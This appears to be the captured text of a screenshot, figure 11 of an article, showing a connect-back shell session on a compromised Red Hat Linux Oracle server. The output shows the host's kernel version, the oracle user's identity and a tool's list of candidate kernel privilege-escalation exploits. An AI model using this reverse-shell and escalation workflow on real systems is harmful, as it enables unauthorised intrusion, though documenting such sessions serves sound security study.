 ******* ConnectBack Shell *******
Linux version 2.4.20-8bigmem <bhcompile@porky.devel.redhat.com> <gcc version 3
.2 20030222 <Red Hat Linux 3.2.2-5>> #1 SMP Thu Mar 13 17:32:29 EST 2003
oracle
uid=500<oracle> gid=500<oinstall> groups=500<oinstall>,501<dba>
/u01/ora9/product/9.2.0/dbs
Kernel local: 2.4.20-8bigmem
P0sible 3xploit: w00t
P0sible 3xploit: ave
P0sible 3xploit: ptrace_kmod
P0sible 3xploit: mremap_pte
P0sible 3xploit: ong_bak
图11
sh-2.05b$ id
uid=500<oracle> gid=500<oinstall> groups=500<oinstall>,501<dba>